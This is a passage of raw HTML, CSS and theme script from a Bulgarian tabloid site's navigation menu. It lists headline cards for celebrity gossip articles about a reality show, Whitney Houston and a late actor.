0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_6cc","tdc_css_class_style":"tdi_49_6cc_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_6cc"}';
block_tdi_49_6cc.td_column_number = "3";
block_tdi_49_6cc.block_type = "tdb_header_mega_menu";
block_tdi_49_6cc.post_count = "5";
block_tdi_49_6cc.found_posts = "3272";
block_tdi_49_6cc.header_color = "";
block_tdi_49_6cc.ajax_pagination_infinite_stop = "";
block_tdi_49_6cc.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_6cc);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_6cc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_6cc" data-td_block_id="tdi_49_6cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_6cc" data-td_block_id="tdi_49_6cc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_166 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_166" >
<style>
/* custom css */
.tdi_50_166 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_166 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_166 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_166 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_166:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_166:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_166.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_166.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_166 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_166 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_166 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_166 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_166 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_166 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_166 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_166 .td-module-meta-info,
				.ie11 .tdi_50_166 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_166 .td-post-vid-time{
					display: block;
				}.tdi_50_166 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_166 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_166 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_166 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_166 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_166 .entry-review-stars{
					display: inline-block;
				}.tdi_50_166 .td-icon-star,
                .tdi_50_166 .td-icon-star-empty,
                .tdi_50_166 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_166 .td-module-comments{
					display: none;
				}.tdi_50_166 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_166:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_166 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_166 .td-post-category:hover{
					color: #000000;
				}.tdi_50_166 .td-module-title a{
					color: #051d2d;
				}.tdi_50_166 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_166 .td-post-author-name a{
					color: #666666;
				}.tdi_50_166 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_166.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_166 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_166 .td-editor-date,
				.tdi_50_166 .td-editor-date .td-post-author-name,
				.tdi_50_166 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_166 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_166 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_166 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_166 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_166 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_166 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_166 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_166 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_166 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_166 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_166 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_166 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_166 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_166 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_166 = new tdBlock();
block_tdi_50_166.id = "tdi_50_166";
block_tdi_50_166.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGw